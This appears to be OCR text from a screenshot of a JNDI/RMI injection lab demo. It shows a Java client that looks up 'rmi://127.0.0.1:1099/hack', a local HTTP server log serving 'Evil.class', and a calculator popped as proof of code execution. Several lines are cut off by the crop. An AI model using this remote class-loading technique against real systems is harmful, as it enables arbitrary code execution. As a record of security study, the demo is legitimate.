 package JNDI;
import javax.naming.InitialContext;
public class client {
public static void main(String[] args) throws Exception{
String url = "rmi://127.0.0.1:1099/hack
InitialContext initialContext = new Ini
initialContext.lookup(url);
System.out.println("client running");
}
}
计算器
程序员
记忆
0
存储器中未保存数据
HEX 0
命令提示符 - python3 -m http
Microsoft Windows [版本 10.0.19044.1889]
(c) Microsoft Corporation。保留所有权利。
D:\wsl>python3 -m http.server 1098
Serving HTTP on :: port 1098 (http://[::]:1098/) ...
::ffff:127.0.0.1 - - [12/Sep/2022 12:33:18] "GET /Evil.class HTTP/1.1" 200 -
server
client
"C:\Program Files\Java\jdk1.7.0_80\bin\java.exe
hacker
client running
进程已结束，退出代码为 0